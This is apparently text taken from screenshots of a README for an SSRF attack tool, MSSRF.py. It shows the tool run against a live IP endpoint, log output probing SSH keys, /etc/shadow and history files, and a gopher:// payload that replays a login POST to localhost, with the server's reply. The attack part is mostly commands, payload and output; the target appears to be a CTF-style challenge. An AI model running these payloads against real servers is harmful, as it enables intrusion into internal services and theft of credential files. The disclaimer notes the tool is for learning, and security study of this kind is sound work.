 61.147.171.105:53058/use.php?u
61.147.171.105:53058/use.php?url=url
url you want to curl:
url
Submit
Request.conf - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /index.php HTTP/1.1
Host: localhost:80
Cookie: PHPSESSID=1f546328759632456215236845122365;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
uname=admin&passwd=admin
第 3 行，第 46 列 100% Windows (CRLF) UTF-8
PT 2023/3/27 19:28 文件夹
MSSRF.py 2023/3/27 19:33 Python 源文件 11 KB
README.md 2023/3/27 19:33 Markdown 源文件 2 KB
Request.conf 2023/3/27 15:57 CONF 文件 1 KB
5 个项目 选中 1 个项目 213 字节
C:\Windows\System32\cmd.exe
python3 MSSRF.py -url http://61.147.171.105:53058/use.php?url=* -info -exp
Github==>https://github.com/MartinxMax
@Мартин. SSRF Tool V1.1.0
************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is onl y for learning and experiment. Do not use it for illegal purposes, or you will bear corresponding legal responsibilities
************************************************************************************
[19:36:31][INFO] -> Detecting server type
[19:36:31][INFO] -> [Middleware] Apache/2.4.18 (Ubuntu)
[19:36:31][INFO] -> Maybe it's a [Linux] operating system
[19:36:31][INFO] -> Test File Protocol...
[19:36:31][WARNING] -> [Error Page Lenght] [6]
[19:36:31][ERROR] -> No sensitive files were found on this server [/root/.ssh/authorized_keys]
[19:36:31][ERROR] -> No sensitive files were found on this server [/root/.ssh/id_rsa]
[19:36:32][ERROR] -> No sensitive files were found on this server [/root/.ssh/id_ras.keystore]
[19:36:32][ERROR] -> No sensitive files were found on this server [/root/.ssh/known_hosts]
[19:36:32][ERROR] -> No sensitive files were found on this server [/etc/passwd]
[19:36:32][ERROR] -> No sensitive files were found on this server [/etc/shadow]
[19:36:32][ERROR] -> No sensitive files were found on this server [/etc/my.cnf]
[19:36:32][ERROR] -> No sensitive files were found on this server [/etc/httpd/conf/httpd.conf]
[19:36:32][ERROR] -> No sensitive files were found on this server [/root/.bash_history]
[19:36:32][ERROR] -> No sensitive files were found on this server [/root/.mysql_history]
[19:36:32][ERROR] -> No sensitive files were found on this server [/proc/mounts]
[19:36:32][ERROR] -> No sensitive files were found on this server [/porc/config.gz]
[19:36:33][ERROR] -> No sensitive files were found on this server [/var/lib/mlocate/mlocate.db]
[19:36:33][ERROR] -> No sensitive files were found on this server [/porc/self/cmdline]
[19:36:33][ERROR] -> No sensitive files were found on this server [/flag]
[19:36:33][ERROR] -> No sensitive files were found on this server [/etc/flag]
[19:36:33][ERROR] -> No sensitive files were found on this server [/var/www/html/flag.php]
[19:36:33][ERROR] -> No sensitive files were found on this server [/tmp/flag.php]
[19:36:33][INFO] -> Test PHP Protocol...
[19:36:33][WARNING] -> [Error Page Lenght] [195]
[19:36:33][ERROR] -> No sensitive files were found on this server [/root/.ssh/authorized_keys]
[19:36:33][ERROR] -> No sensitive files were found on this server [/root/.ssh/id_rsa]
[19:36:33][ERROR] -> No sensitive files were found on this server [/root/.ssh/id_ras.keystore]
[19:36:33][ERROR] -> No sensitive files were found on this server [/root/.ssh/known_hosts]
[19:36:34][ERROR] -> No sensitive files were found on this server [/etc/passwd]
[19:36:34][ERROR] -> No sensitive files were found on this server [/etc/shadow]
[19:36:34][ERROR] -> No sensitive files were found on this server [/etc/my.cnf]
[19:36:34][ERROR] -> No sensitive files were found on this server [/etc/httpd/conf/httpd.conf]
[19:36:34][ERROR] -> No sensitive files were found on this server [/root/.bash_history]
[19:36:34][ERROR] -> No sensitive files were found on this server [/root/.mysql_history]
[19:36:34][ERROR] -> No sensitive files were found on this server [/proc/mounts]
[19:36:34][ERROR] -> No sensitive files were found on this server [/porc/config.gz]
[19:36:34][ERROR] -> No sensitive files were found on this server [/var/lib/mlocate/mlocate.db]
[19:36:34][ERROR] -> No sensitive files were found on this server [/porc/self/cmdline]
[19:36:34][ERROR] -> No sensitive files were found on this server [/flag]
[19:36:34][ERROR] -> No sensitive files were found on this server [/etc/flag]
[19:36:35][ERROR] -> No sensitive files were found on this server [/var/www/html/flag.php]
[19:36:35][ERROR] -> No sensitive files were found on this server [/tmp/flag.php]
[19:36:35][WARNING] -> Test completed
[19:36:35][INFO] -> PAYLOAD Loading ...
[19:36:35][WARNING] -> PAYLOAD loaded successfully
[19:36:35][WARNING] ->
[PAYLOAD]
http://61.147.171.105:53058/use.php?url=gopher://localhost:80/_POST%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520localhost%253A80%250D%250ACooki
e%253A%2520PHPSESSID%253D1f546328759632456215236845122365%253B%250D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2520application/x-www-for
m-urlencoded%250D%250AContent-Length%253A%252024%250D%250A%250D%250Auname%253Dadmin%2526passwd%253Dadmin
[19:36:35][INFO] -> [Try SSRF...]
[19:36:35][WARNING] ->
[SSRF RESULT] [Request Status Code:200]
HTTP/1.1 302 Found
Date: Mon, 27 Mar 2023 11:31:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: this_is_your_cookie=YWRtaW4%3D; expires=Mon, 27-Mar-2023 12:31:05 GMT; Max-Age=3600
Location: index.php
Content-Length: 554
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SQL</title>
</head>
<body>